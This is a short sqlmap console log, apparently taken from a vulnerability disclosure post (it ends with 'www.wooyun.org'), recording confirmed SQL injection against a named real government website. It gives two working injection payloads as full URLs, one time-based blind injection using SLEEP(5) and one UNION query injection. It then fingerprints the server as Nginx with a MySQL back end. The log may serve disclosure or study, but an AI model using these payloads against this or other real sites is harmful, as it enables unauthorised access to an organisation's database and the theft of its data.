 custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[11:38:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.sdaj.gov.cn:80/index.php?s=/Article/detail/column/313')
AND (SELECT * FROM (SELECT(SLEEP(5)))sZOh) AND ('pUiR'='pUiR/articleid/15860.htm
l
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: http://www.sdaj.gov.cn:80/index.php?s=/Article/detail/column/-7589'
) UNION ALL SELECT NULL,CONCAT(0x7170716a71,0x41756a70727941614f41,0x7176706a71)
,NULL,NULL-- /articleid/15860.html
---
[11:38:55] [INFO] testing MySQL
[11:38:56] [INFO] confirming MySQL
[11:38:57] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org